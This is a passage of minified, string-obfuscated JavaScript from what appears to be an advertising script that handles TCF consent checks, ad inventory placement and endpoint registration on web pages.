o=n;r=i[o(1076)],st.A[o(2818)](o(1010),i),!e||i[o(204)]?o(2958)===i[o(922)]||o(2006)===i[o(922)]?t(!0):st.A[o(2818)](o(2344),i[o(922)]):st.A[o(2818)](o(769),i[o(204)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1078)]([i,s]);return window[n(277)]&&void 0!==r&&window[n(277)](n(2347),2,(t=>{const e=n;st.A[e(2818)](e(2061),t)}),r),a}(0,e[o(2148)]),h=!u),[o(795),o(1513),o(380)][o(707)]((t=>location[o(998)][o(320)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(277)](n(1416),2,(e=>{const r=n;var i;window[r(2039)]=!(!e[r(204)]||1==(null!==(i=e[r(1242)][r(887)][1])&&void 0!==i?i:0)),window[r(277)](r(2347),2,(function(){const t=r;st.A[t(2818)](t(1240))}),e[r(1076)]),t()})),setTimeout((()=>{e(new Error(n(2070)))}),104)}))[o(2549)]((t=>{const e=o;st.A[e(474)](e(350),t)})),st.A[o(2818)](o(2039),window[o(2039)])))}if(e[o(1391)]&&(0,dt.I)(e[o(1391)],r,i,t),wt.A[o(718)](o(2788),!1)){var p;const t=wt.A[o(718)](o(2788),!1)[o(1881)](",");e[o(1953)]=(null!==(p=e[o(1953)])&&void 0!==p?p:[])[o(1366)]((e=>t[o(707)]((t=>e.id[o(2727)](t)))))}e[o(1953)]=yt(null!==(s=e[o(1953)])&&void 0!==s?s:[]),e[o(750)]=yt(e[o(750)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1404)]((t=>t[r(598)](e,n))),b[r(1009)](e,n)}),r)[0],[v,y]=bt(g,b[o(1009)][o(182)](b),r),x=null===(a=window[o(1249)])||void 0===a?void 0:a[o(1990)];if(window[o(1249)]={...window[o(1249)],...v},Array[o(2743)](x)&&x[o(1404)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2701)]))return void st.A[o(2818)](o(269));const k=await(0,ft.C8)(t,rt.A[o(1394)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1953)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(1394)]);e[r(478)]=""[r(2094)](t,".")[r(2094)](e[r(478)]),gt(e[r(2701)])}const l=n?(0,ft.XV)(rt.A[r(1394)],0):rt.A[r(1394)];if(pt(r(2961),r(1801),(0,ht.Wq)({protectUrlContext:t,url:l+r(1679),kind:ht.MN[r(632)],endpoint:l})),null!==(i=e[r(1953)])&&void 0!==i&&i[r(2017)]((t=>{const e=r;var n;return null===(n=t[e(2112)])||void 0===n?void 0:n[e(707)]((t=>t[e(2665)]))}))&&pt(r(2961),r(1801),(0,ht.Wq)({protectUrlContext:t,url:r(2412),kind:ht.MN[r(632)],endpoint:l})),null!==(s=e[r(1953)])&&void 0!==s&&s[r(2017)]((t=>{const e=r;var n;return null===(n=t[e(2112)])||void 0===n?void 0:n[e(707)]((t=>t[e(3102)]||t[e(2159)]||t[e(2798)]||t[e(2750)]||t[e(1595)]||t[e(2621)]||t[e(2793)]||t[e(2204)]||t[e(2723)]||t[e(1112)]))}))&&(pt(r(2961),r(1801),(0,ht.Wq)({protectUrlContext:t,url:r(1405),kind:ht.MN[r(632)],endpoint:l})),pt(r(2961),r(1801),(0,ht.Wq)({protectUrlContext:t,url:l+r(2426),kind:ht.MN[r(632)],endpoint:l}))),null!==(a=e[r(1953)])&&void 0!==a&&a[r(2017)]((t=>{const e=r;var n;return null===(n=t[e(2112)])||void 0===n?void 0:n[e(707)]((t=>(0,mt.P)(t[e(3102)])&&e(1871)===t[e(3102)][e(1604)][e(1219)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2501),kind:ht.MN[r(632)],endpoint:l});pt(r(2961),r(1801),e)}null!==(c=e[r(1953)])&&void 0!==c&&c[r(2017)]((t=>{const n=r;var i;return null===(i=t[n(2112)])||void 0===i?void 0:i[n(707)]((t=>(0,mt.$8)(e[n(1705)],t[n(3102)])))}))&&pt(r(2961),r(1801),(0,ht.Wq)({protectUrlContext:t,url:r(1658),kind:ht.MN[r(632)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(2950)+btoa(location[o(478)]);document[o(1416)](o(2866),(()=>window[S]=Date[o(1550)]())),window[o(1416)](o(185),(()=>window[S]=Date[o(1550)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(3205)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1953)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(250)][n(2701)][n(1881)]("#")[0]&&(_=window[n(250)][n(2701)][n(1881)]("#")[0],null!==(l=e[n(523)])&&void 0!==l&&l&&c[n(1404)]((t=>{const e=n;var r;return null===(r=document[e(1065)](t))||void 0===r?void 0:r[e(953)]()})),(null===(u=e[n(540)])||void 0===u||u)&&(z={},g[n(1404)]((t=>t[n(1035)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1249)]={...window[n(1249)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2338)])&&void 0!==s?s:[]),g[n(1404)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1385)][e(2718)][e(2338)])&&void 0!==r?r:[])})),!E&&e[n(1377)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1377)])}),1e4)),!0}))[o(1101)]()})(e,u,h,m)}catch(y){st.A[n(474)](y,n(2963),y[n(383)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();